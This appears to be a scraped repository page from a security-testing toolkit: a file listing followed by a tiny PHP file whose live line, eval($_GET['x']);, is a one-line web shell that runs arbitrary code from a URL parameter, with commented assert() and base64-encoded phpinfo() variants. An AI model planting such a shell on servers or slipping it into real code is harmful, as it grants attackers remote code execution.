 start_Burp2020.8_cn.vbs hosts php_b.txt config.ini index.html index1.html x.js jquery.min.js run.sh Dockerfile test.php x.php rdog.py bluecoat.py
1 <?php
2 //assert($_GET['x']);
3 //assert($y);
4 //assert('phpinfo()');
5 eval($_GET['x']);
6
7 //base64_decode('cGhwaW5mbygpOw==')
8 //eval(base64_decode('cGhwaW5mbygpOw==');)
9 ?>